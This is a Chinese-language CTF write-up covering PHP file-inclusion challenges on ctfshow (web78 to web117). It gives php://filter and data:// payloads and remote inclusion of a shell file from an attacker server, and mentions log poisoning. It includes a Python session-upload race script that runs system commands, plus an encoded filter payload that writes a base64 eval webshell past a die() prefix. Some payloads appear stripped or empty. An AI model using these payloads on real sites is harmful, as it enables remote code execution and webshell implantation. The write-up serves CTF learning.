文章目录
web78
- web78
- web79
- web80
- web81
- web82-86
- web87
- web88
- web116
- web117
filter伪协议 payload file=php://filter/convert.base64-encode/resource=flag.php 解码后得到flag
data伪协议 payload
file=data://text/plain,
远程文件包含 xxx为自己服务器地址 ?file=http://xxxx/shell.txt shell.txt中内容
日志包含 首先在UA头里面写入一句话  接着包含日志文件并利用一句话
接着包含日志文件并利用一句话 
参考链接 https://www.freebuf.com/vuls/202819.html exp
import requests
import threading
import sys
session=requests.session()
sess='yu22x'
url1="http://05b536c9-c839-4df4-80a9-ddbc1ddeb979.challenge.ctf.show:8080/"
url2='http://05b536c9-c839-4df4-80a9-ddbc1ddeb979.challenge.ctf.show:8080?file=/tmp/sess_'+sess
data1={
'PHP_SESSION_UPLOAD_PROGRESS':''
}
data2={
'1':'system("cat f*");'
}
file={
'file':'abc'
}
cookies={
'PHPSESSID': sess
}
def write():
while True:
r = session.post(url1,data=data1,files=file,cookies=cookies)
def read():
while True:
r = session.post(url2,data=data2)
if 'ctfshow{' in r.text:
print(r.text)
threads = [threading.Thread(target=write),
threading.Thread(target=read)]
for t in threads:
t.start()
绕过死亡die 文件名可以通过两次url全编码绕过。 因为前面有die,所以我们后面直接写php内容会起不到作用。 1、base64编码绕过
payload
GET
file=%2570%2568%2570%253a%252f%252f%2566%2569%256c%2574%2565%2572%252f%2577%2572%2569%2574%2565%253d%2563%256f%256e%2576%2565%2572%2574%252e%2562%2561%2573%2565%2536%2534%252d%2564%2565%2563%256f%2564%2565%252f%2572%2565%2573%256f%2575%2572%2563%2565%253d%2561%252e%2570%2568%2570
// file=php://filter/write=convert.base64-decode/resource=a.php
POST
content=11PD9waHAgZXZhbCgkX1BPU1RbMV0pOw==
其中PD9waHAgZXZhbCgkX1BPU1RbMV0pOw==是""
base64 4位4位解码,其中""解码的内容其实只有phpdie,所以需要再填充两位。
//content=



